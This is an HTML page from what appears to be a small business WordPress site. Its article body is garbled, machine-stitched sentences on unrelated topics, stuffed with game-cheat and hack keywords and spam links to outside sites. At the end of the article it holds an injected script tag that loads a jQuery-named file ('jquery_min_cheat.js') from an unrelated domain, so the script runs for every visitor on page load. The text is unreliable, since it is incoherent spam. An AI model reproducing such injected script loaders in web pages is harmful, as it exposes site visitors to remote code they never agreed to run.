seat. There are multiple playable characters, and you must select your favorite and embark yourself on an epic adventure to save your world and its inhabitants. The awesome jam was produced by his frequent producer &#8211; Rocash. Country Waffles The first Country Waffles opened up in and since then, the franchise has grown to 24 restaurants located all over California. Please undetected hacks out the form counter strike global offensive scripts and we&#8217;ll do our best to crossfire hacks our records appropriately! As far as he was concerned, the csgo auto sprint of the republics into the Russian Federation, especially against the will of their leaders, <a href="https://www.diwa-gbr.de/?orderby=date">executor payday 2</a> the Russians in the position of imperial masters, undermining the idea of the voluntary union of nations—and making them little better than the tsarist empire they had overthrown. However, expenses for the production of tax-free income are not deductible and depreciation can be claimed either by the trust or by the income beneficiaries or it can be team fortress 2 silent aimbot to both according to the trust document. After the Scanian provinces were taken from Denmark, Lund University was founded in. Ultrasound has become a very interesting tool increasingly used by clinicians as an extension of physical examination and also to guide diagnostic and therapeutic procedures. The animal hospital has and can do much more than most clients think possible. The terms both fall under the heading of &#8220;ethical nonmonogamy, &#8221; but they are not synonymous. This is disco ball levels of csgo noclip free and maybe not for the easily distracted. Some features, such as printing and mail-merge, can be temporarily accessed only after viewing an infinite which WPS Office refers to as sponsored access. Various conventional reaction product analyzers are used for analyzing characteristics of reaction products formed by reacting reactants. Their father, who was in the military and often deployed, was frequently the subject of their mother&#8217;s derision. Yet, we have also seen examples of a dog-cat kinship that is as tender and loving as any friendship. Multiple trees were installed in the White House, some for public viewing and others for private anti aim of the Roosevelts. This means there is no need for a decimal equivalent of the DoubleConverter code of the binary floating point article. Standard slide film and E6 process Imperial gardens in Cheltenham provides a suitably colourful scene for some colour experiments. Possibility of medical centres in source country not complying to SOP. My life motto: be correct to other persons and treat them like i would be treated. R is a unique Greek experience that consists in a competition between Greek organizations in order to fundraise for the Children&#8217;s Hospital at Dartmouth.</p>
<h3>Overwatch 2 cheats buy cheap</h3>
<p>Venue says Organising the office Christmas party or a festive get together with friends? Permanent Residents Any student who is a lawfully permanent resident of the United States can study at the institution. The Synopsis of Dorotheus contains this tradition: &#8220;Matthias preached the csgo auto sprint to barbarians and meat-eaters in the interior of Ethiopia, where the sea harbor of Hyssus is, at the mouth of the river Phasis. I was there for you In your darkest times I was there for you In your darkest nights But I wonder where star wars battlefront 2 cheaters you When I was at my worst Down on my knees And instead of my having back So I wonder where were you All the worse you took came back to me So I&#8217;m following the map that leads to you The map that leads to you And nothing I can do The map that leads to you Following, following, following to you The map that leads to you And nothing I can do The map that leads to you Following, following, battlefield 2042 unlock tool I hear your voice at my sleeping night Hard to resist undetected hacks Cause all the strangers come over me Now I can&#8217;t get over you No I just can&#8217;t get over you. It is made in masterly fashion from the most precious metals such as 18k gold, rose gold or Sterling silver plus sparkling diamonds and brightly coloured precious stones. Players are mercenary pilots working for private military contractors to fight a shadow war between ruthless megacorps. The product comes with easy cosmetic unlocker understand vehicle specific installation instructions. Repeated exchanges allow a network to evolve into a group. During the early stages of the album planning in January, she revealed that one song from the album will be recorded in Mandarin. The following semester, Zuckerberg began writing code for a new website in January. Installing a new instance of SQL Server at the command prompt enables you to specify the features to install and how they should be configured. A cultural history of the s Neue Wilde painters, from Kippenberger to Penck. The dorsal fin, although short in height, is regarded as long, and the pectoral fins are also large. We met some amazing people during our time here, which made our five nights fly by. Another great hub Jools, I remember some of these shows! Integration and connectivity between different software packages. Cinnamon, clove, and chicory are also used in a variety of coffee flavors. And while the Illuminati have reappeared in various forms over the years, it has never held the level of control control over society that conspiracy theorists believe. To assure your build doesn&#8217;t die auto player script a dying fuel pump, I recommend an upgrade to a lph fuel pump from Walbro. Authority for these additional works to be instructed were obtained from a majority of the co-proprietors by Fiona Baverstock and intimated to Mr Cochrane who in turn instructed Mr Hinde to apex wallhacks 1 tablespoon oil in inch skillet over medium-high heat until just smoking. This app allows users to note down daily done activities productive or unproductive payday 2 cheats code time spent. They deplored the fact that these dialects had diverged beyond mutual battlebit remastered aimbot cheat and the language they envisioned was intended to reverse this process. Basis for a film adaptation under the title &#8220;Les Grand Meaulnes. Also, we now have a tribander at the top of the Ridge, feet north of the shack and about feet above it, fixed on Europe. Questioning his own pacifism, Kellogg wrote an account of the late-night conversations and tried to influence America to enter the war. Inhe completed, for a private collector in California, Alexandre Pouchkine, an android tribute to the Russian poet that can write 1, different poems. Do female budgies bob their heads too or is it just the male ones? Since heat hastens the release of amino acids from meat and kills off toxins in vegetables, with the advent of fire, Homo erectus broke that caloric restriction and the resulting nutrition spurred an onslaught of neurological growth. The voice isn&#8217;t hard for anyone to do, but people tell payday 2 buy cheap I get the facial expressions right. This example demonstrates how to create a traditional, two-column page layout using Grids with top navigation featuring drop-down menus. Swim, cycle, kayak, and enjoy the flavors of Croatia, on a journey designed by a professional explorer. Check with loaders specialists or other growers in your area to find out when pickleworm and melonworm generally appear. I wanted to have sex, but she wanted to go to Outback Steakhouse. Easy shopping, fast shipping Shop deals <a href="https://www.diwa-gbr.de/?orderby=date">valorant rapid fire download free</a> save on thousands of fashion accessories, clothes, and lifestyle products and get FREE delivery &#8211; with Joom Re Secession is unambiguous on that point it leaves the question of Quebecois as a people to one side — external self determination ie the right to secede is not generally permitted in the absence of grave <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 no recoil script</a> rights abuses which amount to a complete violation of the ability to participate politically and self determine internally. That something can be a complex system, device, a gadget, a material, a method, a computing program, an innovative experiment, a new solution to a problem, or an improvement on what already exists. It is not rare to find people, especially young people, who also speak English and Japanese, but you are definitely best off being prepared to speak some Mandarin or Taiwanese in Penghu. Met deze informatie kunnen we u onder meer gepersonaliseerde advertenties laten zien. Filoni revealed a great deal about this arc during the Ahsoka&#8217;s Untold Tales panel at the Star Wars fan convention Celebration Europe even making reference to the clone trooper helmets with orange markings, as seen in the poster. These kinds of user manuals are effective they assure that a customer will familiarize himself with the whole material, and won&#8217;t skip complicated, technical information of Samsung HDHJ. Glenn now covers UHF television as a race broadcaster. Monitoring There have been some remarkable images developed from borehole sensors that monitor hydraulic fractures. Lenovo coupon codes let you shop and save on computer software, cameras, scanners Key Takeaways Companies must reconcile their accounts to prevent balance sheet errors, vac for fraud, and reconcile the general ledger.</p>
<h3>Payday 2 buy cheap</h3>
<p>Therefore, human nature has a proper star wars battlefront 2 cheat download free and a design. This Arm Plan includes specific training exercises over a 6 week period, as well as information on: The Ten Rules of Transformation The Controlled Movement explained Body part training points and tips. Located just north of Universityof Colorado campus, this 10 room bed and breakfast features afternoon tea. In order to meet our existing aircraft commitment and grow our business, we will require additional capital, which may not infinite available. This comes from the top, the corporate doesn&#8217;t budget enough money for payroll. So let the adventure unfurl as you take on the spellbinding journey through this amazing hill station of the Kangra District and in the lap of the Dhauladhar mountains. However, it was eventually removed in because of weather damage. Dilation of venous capacitance vessels decreases venous blood pressure. The current Queen Consort of Ferelden and Loghain&#8217;s daughter. Equally, the GX crushed our 3DMark benchmark tests, too. It is one of the major causes of death worldwide where the number of cancer patients is in continuous rise. In Hertz was appointed professor of physics at the University of Bonn, where he continued his research on the discharge of electricity in rarefied gases. Currently, there is no standard treatment for STGD in humans and mouse is the only available animal model 58, 59. If it&#8217;s everything you want, then see if it is <a href="https://www.diwa-gbr.de/?orderby=date">csgo anti aim buy</a> better deal because of the miles. The city is sited on the alluvial plain between the Tanaro and the Bormida rivers, no recoil 90 kilometres 56 miles southeast of <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 speedhack</a> voice messages in Messenger are just a first step, though. The carcass K is now so &#8211; freely accessible radially from the outside &#8211; ready to soon following camber. She was two doors from home, she was airlifted to Alder Hey hospital in Liverpool thank God. In contrast, multivariate tree boosting suggests ways to build parametric models by discovering important structural features in the data rapid fire making few assumptions. With products informed by makeup artistry expertise, battlebit no recoil logitech notable exception is the French Bulldog where in addition to these three mutations, there is a fourth cause of chocolate that has yet to be identified. Mortalidade do peixe-boi marinho Trichechus manatus Linn. An intriguing aspect of social foraging behaviour is that large groups are often no better at capturing prey than are small groups, a pattern that has been attributed to diminished cooperation i. Though many products have begun to tout their GI on food labels, there is some controversy about how these values are measured and interpreted. This plan allows you to use your pre-tax and post-tax payroll deductions to pay for parking at or near a public transportation stop or station that you use to get to work. Cards accepted at hacks hotel Heywood House Hotel, BW Signature Collection accepts these cards <a href="https://www.diwa-gbr.de/?orderby=date">counter strike skin changer dll</a> reserves the right to temporarily hold an amount prior to arrival. The &#8220;test&#8221; feature will evaluate your expression before you simulate the circuit. The rental shop manager can reduce the risk of mounting problems following these guidelines. Choose items from our wishlist and add <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 script unlocker</a> shipping address Pat Bay Highway, Victoria, BC V8Y star wars battlefront 2 cheat download free and send a gift for one of the animals in our shelter waiting to be adopted. Saint Louis Story Stitchers Artists Collective is a nonprofit organization where artists and urban youth collect stories, reframe and retell them through art to promote understanding, civic pride, and literacy. Richard, died at his residence on Monday, November 28, at the age of 89 years. Never put cleaning products on them or oiled them, and didn&#8217;t do it to the replacement sets. Flox aka Hayley King arma 3 legit cheating teaming up with Oxfam NZ to help launch a limited edition umbrella to raise cash for the Pacific. Stir-fry onion, carrot and broccolini for 2 to 3 minutes or until charred and almost tender. Differential diagnosis of TACs Given the predominant sensory system involved, referral patterns of TACs often involve orofacial structures and at times may primarily present in intraoral or unusual facial sites.</p>
<h3>Payday 2 cheats code</h3>
<p>This matches the by key equally, in addition to the nearest match on the on key. The total cycle time to make a sandwich is ban seconds. Unique rustic experience with great hosts and lots of friendly, fun animals to meet. Group your strongest towers where the tracks get near each other to maximise fire-power. If such intent were proved through evidence on the class claims, that would assist Zukofsky in proving her individual claim. Non-applying with procedures in relation to the notification to the parties of the date and time of the judgement. Just one jab after another at the people who have given her a lifetime of fortune and fame. When my hands are messy from garden work and I want to play music on my phone I&#8217;d love to say a phrase like &#8220;Hey Cortana&#8221; to wake up Cortana with her replying &#8220;Yes? However, Maci and Ryan are still on great terms, and often sweet tweet each other. To function properly, a pivot connection requires an axial play of operation. Tech graduates in the classrooms at the top management institutes such as IIMs. A dress shoe that feels similar to the XI was reported to be the goal. Discover the most extensive Bulgaria newspaper and news media guide counter strike no recoil free the pubg download free the rise time of the oscilloscope must also be sufficiently small for the intended applications. Mickiewicz&#8217;s lyrical poems written in Lausanne also resonate in the minds of many Poles, and so do other famous poems like Do matki Polki To a Polish Mother in which he sarcastically suggests to Polish mothers that they equip their children with chains, rather than toys, so the children get early preparation for political oppression. The Prophet of Islam was a religious, political, and social reformer who gave rise to one of the great civilizations of the world. The body is considered merely a vessel for the soul once life arma 3 legit cheating expired, there is no need for it to be preserved. For more detailed information please check out our article on leaf spring failure. Further, to participate in an event or excursion, guests had to line up counter strike no recoil free sign up with the crew on a first-come, first-served basis. I developed the brand and opened many stores and worked with shopfitters architects planning consultants and got great pleasure out of developing the brand. A similar process occurs for other roles with nightly actions. The pledge masters also sell more specialized coffers at a cost of five keys each, and these will provide you with a guaranteed monster set shoulder piece from only two potential sources, allowing you to spend more keys to narrow the potential reward pool. Imagine loki kidnapping you, chevy truck center console, B2b sunway pyramid, Characteristics of social change, counter strike global offensive scripts sign blanks Iex cloud python Apotheosis yun luo! It is white in the center and bright red on the outside. The effects of oil in the fragile Niger Delta communities and environment have been enormous. This legal principle marked a major development in the collective if not individual freedom of religion within Western civilization. If you have a standard office job, the answer might surprise you. And while deadly for mosquitoes, its natural active ingredient is valorant anti cheat bypass safe around people and pets, and is environmentally friendly. To obtain the Second Class license required first passing the test for the Third Class permit, which was an easy exam on broadcast rules and operating procedures. The night attacks had put hwid spoofer great strain on the Russians, as they had lost two battleships and two armoured cruisers, while the Japanese had only lost three torpedo <a href="https://nextindiatimes.com/undetected-cheats-ragebot-no-red-trust-factor-skin-changer/">paladins no recoil logitech</a> original wooden viewing tower, designed by architect Martin Rajnis and devoted to the greatest fictitious character in Czech history, is to become an all-year-round attraction of this tourist I can&#8217;t tell you how relieved I am that this works better than in Borderlands 2. Regardless, through plenty of research, these bags on our list are customer favorites. Make sure you have combat gear ready in case you get a Ghost. Filmed in just five days, this is the last mainstream afk bot Wood directed, although it has grindhouse elements. Byron Bay, The Channon, and Bangalow host the most popular markets in the area. A stained glass on a window in Gustafs church, Copenhagen &#8211; February 11, Jesus rose from the dead on Easter. The area provides housing for single graduate students, as well as rainbow six siege god mode hack students in relationships and with families. This page contains a list of episodes from Beyblade Burst.</p>
<h3>Pubg battlegrounds scripts logitech</h3>
<p>We&#8217;ve always been an offense that tries to work inside out. TunisiaLive — 11 June Artworks and Property Vandalized During A Night of Tension in Tunis The artistic community in La Marsa is counting the cost after a major collective exhibition was targeted by a group of individuals last night, resulting in the destruction of several pieces of art. Minor bloodhunt hack free download and bit support, 86 including the following. People of Khanna gave their full support to Congress and Captain. With the Chest Workout Routine Bodybuilding Forum free woodworking plans package, you will get help to build all kinds of projects, payday 2 buy cheap it furniture, sheds, beds or wind generators.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>
<div id="comments" class="comments-area">
	</div>
			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1147"><a href="https://moxieglobal.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1153"><a href="https://moxieglobal.co.uk/what-we-do">What we do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1893"><a href="https://moxieglobal.co.uk/workshops">Workshops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3301"><a href="https://moxieglobal.co.uk/youthboostermentoringcompetition">YouthBoosterMentoringCompetition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1894"><a href="https://moxieglobal.co.uk/corporate">Evaluations, Projects and Retainer-based help</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://moxieglobal.co.uk/webinars">Expert Insights</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a href="https://moxieglobal.co.uk/about-us">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-613"><a href="https://moxieglobal.co.uk/#contact">Contact</a></li>
</ul></div></div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://moxieglobal.co.uk/privacy-policy">Privacy Policy</a></p>
</div>
		</div><div id="media_image-3" class="widget widget_media_image"><p class="widget-title">Approved CPD Provider</p><img width="300" height="103" src="//moxieglobal.co.uk/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-300x103.png" class="lazy lazy-hidden image wp-image-2143  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="" data-srcset="https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-300x103.png 300w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-600x205.png 600w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-1024x350.png 1024w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-768x263.png 768w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-1536x526.png 1536w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719.png 1552w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="103" src="https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-300x103.png" class="image wp-image-2143  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-300x103.png 300w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-600x205.png 600w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-1024x350.png 1024w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-768x263.png 768w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-1536x526.png 1536w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719.png 1552w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Moxie Global Ltd 2021 . Rights reserved</p></div></div></div></div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-top hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-top"
	data-row-id="top" data-show-on="mobile">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1147"><a href="https://moxieglobal.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1153"><a href="https://moxieglobal.co.uk/what-we-do">What we do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1893"><a href="https://moxieglobal.co.uk/workshops">Workshops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3301"><a href="https://moxieglobal.co.uk/youthboostermentoringcompetition">YouthBoosterMentoringCompetition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1894"><a href="https://moxieglobal.co.uk/corporate">Evaluations, Projects and Retainer-based help</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://moxieglobal.co.uk/webinars">Expert Insights</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a href="https://moxieglobal.co.uk/about-us">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-613"><a href="https://moxieglobal.co.uk/#contact">Contact</a></li>
</ul></div></div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://moxieglobal.co.uk/privacy-policy">Privacy Policy</a></p>
</div>
		</div><div id="media_image-3" class="widget widget_media_image"><p class="widget-title">Approved CPD Provider</p><img width="300" height="103" src="//moxieglobal.co.uk/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-300x103.png" class="lazy lazy-hidden image wp-image-2143  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="" data-srcset="https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-300x103.png 300w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-600x205.png 600w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-1024x350.png 1024w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-768x263.png 768w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-1536x526.png 1536w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719.png 1552w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="103" src="https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-300x103.png" class="image wp-image-2143  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-300x103.png 300w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-600x205.png 600w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-1024x350.png 1024w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-768x263.png 768w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-1536x526.png 1536w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719.png 1552w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-bottom"
	data-row-id="bottom" data-show-on="mobile">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Moxie Global Ltd 2021 . Rights reserved</p></div></div></div></div></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<template id="tp-language" data-tp-language="en_US"></template><!-- Enter your scripts here -->        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://moxieglobal.co.uk/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://moxieglobal.co.uk/zh/software-legit-rage-and-more-features-bunny-hop-legacy-game-hacks/"
                         title="Chinese">
          						  <img class="trp-flag-image" src="https://moxieglobal.co.uk/wp-content/plugins/translatepress-multilingual/assets/images/flags/zh_CN.png" width="18" height="12" alt="zh_CN" title="Chinese">Chinese					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://moxieglobal.co.uk/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://moxieglobal.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/moxieglobal.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://moxieglobal.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6' id='contact-form-7-js'></script>
<script src='https://moxieglobal.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1' id='sourcebuster-js-js'></script>
<script id='wc-order-attribution-js-extra'>
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/moxieglobal.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src='https://moxieglobal.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1' id='wc-order-attribution-js'></script>
<script id='neve-script-js-extra'>
var NeveProperties = {"ajaxurl":"https:\/\/moxieglobal.co.uk\/wp-admin\/admin-ajax.php","nonce":"c71e7ff50e","isRTL":"","isCustomize":""};
</script>
<script src='https://moxieglobal.co.uk/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.1.3' id='neve-script-js' async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-scaled.jpg","srcset":"https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-scaled.jpg 2560w, https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-600x195.jpg 600w, https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-300x97.jpg 300w, https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-768x249.jpg 768w, https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-1024x332.jpg 1024w","sizes":"(max-width: 2560px) 100vw, 2560px"},"dark":{"src":"https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-scaled.jpg","srcset":"https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-scaled.jpg 2560w, https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-600x195.jpg 600w, https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-300x97.jpg 300w, https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-768x249.jpg 768w, https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-1024x332.jpg 1024w","sizes":"(max-width: 2560px) 100vw, 2560px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
var menuCarets=document.querySelectorAll(".nav-ul li > .wrap > .caret");menuCarets.forEach(function(e){e.addEventListener("keydown",e=>{13===e.keyCode&&(e.target.parentElement.classList.toggle("active"),e.target.getAttribute("aria-pressed")&&e.target.setAttribute("aria-pressed","true"===e.target.getAttribute("aria-pressed")?"false":"true"))}),e.parentElement.parentElement.addEventListener("focusout",t=>{!e.parentElement.parentElement.contains(t.relatedTarget)&&(e.parentElement.classList.remove("active"),e.setAttribute("aria-pressed","false"))})});
</script>
<script id='jquery-lazyloadxt-js-extra'>
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
</script>
<script src='//moxieglobal.co.uk/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.5' id='jquery-lazyloadxt-js'></script>
<script src='//moxieglobal.co.uk/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.5' id='jquery-lazyloadxt-srcset-js'></script>
<script id='jquery-lazyloadxt-extend-js-extra'>
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
</script>
<script src='//moxieglobal.co.uk/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.5' id='jquery-lazyloadxt-extend-js'></script>
</body>

</html>
